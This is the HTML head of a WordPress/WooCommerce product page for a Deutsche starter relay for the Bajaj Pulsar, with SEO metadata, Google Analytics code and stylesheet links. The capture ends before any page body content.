

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.deutscheauto.de/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/
body_size: 48404
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.deutscheauto.de/xmlrpc.php">

	<title>Deutsche Starter Relay for Bajaj Pulsar 70A for K3 → Deutsche - Swiss Auto Pvt. Ltd.</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Starter Relay for Bajaj Pulsar 70A for K3" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.deutscheauto.de/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Deutsche - Swiss Auto Pvt. Ltd. → Deutsche - Swiss Auto Pvt. Ltd." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Deutsche Starter Relay for Bajaj Pulsar 70A for K3 → Deutsche - Swiss Auto Pvt. Ltd." />
		<meta property="og:description" content="Starter Relay for Bajaj Pulsar 70A for K3" />
		<meta property="og:url" content="https://www.deutscheauto.de/product/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3/" />
		<meta property="article:published_time" content="2021-01-14T07:27:59+00:00" />
		<meta property="article:modified_time" content="2025-12-06T07:23:30+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/swissautoesgroup" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Deutsche Starter Relay for Bajaj Pulsar 70A for K3 → Deutsche - Swiss Auto Pvt. Ltd." />
		<meta name="twitter:description" content="Starter Relay for Bajaj Pulsar 70A for K3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de#listItem","position":1,"name":"Home","item":"https:\/\/www.deutscheauto.de","nextItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.deutscheauto.de\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/electricals-relays\/#listItem","name":"Electricals &amp; Relays"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/electricals-relays\/#listItem","position":3,"name":"Electricals &amp; Relays","item":"https:\/\/www.deutscheauto.de\/product-category\/electricals-relays\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/electricals-relays\/starter-relay\/#listItem","name":"Starter Relay"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/electricals-relays\/starter-relay\/#listItem","position":4,"name":"Starter Relay","item":"https:\/\/www.deutscheauto.de\/product-category\/electricals-relays\/starter-relay\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3\/#listItem","name":"Deutsche Starter Relay for Bajaj Pulsar 70A for K3"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/electricals-relays\/#listItem","name":"Electricals &amp; Relays"}},{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3\/#listItem","position":5,"name":"Deutsche Starter Relay for Bajaj Pulsar 70A for K3","previousItem":{"@type":"ListItem","@id":"https:\/\/www.deutscheauto.de\/product-category\/electricals-relays\/starter-relay\/#listItem","name":"Starter Relay"}}]},{"@type":"ItemPage","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3\/#itempage","url":"https:\/\/www.deutscheauto.de\/product\/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3\/","name":"Deutsche Starter Relay for Bajaj Pulsar 70A for K3 \u2192 Deutsche - Swiss Auto Pvt. Ltd.","description":"Starter Relay for Bajaj Pulsar 70A for K3","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.deutscheauto.de\/#website"},"breadcrumb":{"@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.deutscheauto.de\/wp-content\/uploads\/2021\/01\/0896D_01.jpg","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3\/#mainImage","width":1000,"height":1000,"caption":"Deutsche Starter Relay for Bajaj Pulsar 70A for K3"},"primaryImageOfPage":{"@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3\/#mainImage"},"datePublished":"2021-01-14T12:57:59+05:30","dateModified":"2025-12-06T12:53:30+05:30"},{"@type":"Organization","@id":"https:\/\/www.deutscheauto.de\/#organization","name":"Deutsche - Swiss Auto Pvt. Ltd.","description":"Deutsche - Swiss Auto Pvt. Ltd.","url":"https:\/\/www.deutscheauto.de\/","logo":{"@type":"ImageObject","url":"https:\/\/deutscheauto.de\/wp-content\/uploads\/2023\/05\/cropped-WhatsApp-Image-2023-05-24-at-12.57.14-PM.jpeg","@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3\/#organizationLogo"},"image":{"@id":"https:\/\/www.deutscheauto.de\/product\/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/swissautoesgroup","https:\/\/www.instagram.com\/swissautoesgroup\/","https:\/\/www.youtube.com\/channel\/UCaAa4gHYIDBpIfD96TkXvVQ","https:\/\/www.linkedin.com\/company\/swiss-auto-es-group"]},{"@type":"WebSite","@id":"https:\/\/www.deutscheauto.de\/#website","url":"https:\/\/www.deutscheauto.de\/","name":"Deutsche - Swiss Auto Pvt. Ltd.","description":"Deutsche - Swiss Auto Pvt. Ltd.","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.deutscheauto.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deutsche - Swiss Auto Pvt. Ltd. &raquo; Feed" href="https://www.deutscheauto.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deutsche - Swiss Auto Pvt. Ltd. &raquo; Comments Feed" href="https://www.deutscheauto.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.deutscheauto.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deutscheauto.de%2Fproduct%2Fdeutsche-starter-relay-for-bajaj-pulsar-70a-for-k3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.deutscheauto.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.deutscheauto.de%2Fproduct%2Fdeutsche-starter-relay-for-bajaj-pulsar-70a-for-k3%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-T6KTHWZ2QZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.deutscheauto.de\/product\/deutsche-starter-relay-for-bajaj-pulsar-70a-for-k3\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-T6KTHWZ2QZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-T6KTHWZ2QZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wm-parshely-cs-css' href='https://www.deutscheauto.de/wp-content/plugins/extendon_product-image_watermark/admin/css/parsley.css?ver=fe900152b004fff0dde11d98fd05c4bd' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.deutscheauto.de/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.deutscheauto.de/wp-includes/css/dist/block-library/style.min.css?ver=fe900152b004fff0dde11d98fd05c4bd' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.deutscheauto.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://www.deutscheauto.de/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='advanced-page-visit-counter-css' href='https://www.deutscheauto.de/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public.css?ver=8.0.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.deutscheauto.de/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.deutscheauto.de/wp-content/themes/woodmart/style.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.deutscheauto.de/wp-content/themes/woodmart-child/style.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css?ver=fe900152b004fff0dde11d98fd05c4bd' type='text/css' media='all' />
<link rel='stylesheet' id='wps-visitor-style-css' href='https://www.deutscheauto.de/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.deutscheauto.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.deutscheauto.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.0.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-content/plugins/extendon_product-image_watermark/admin/js/parsley.min.js?ver=fe900152b004fff0dde11d98fd05c4bd" id="wm-parshely-js-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.deutscheauto.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
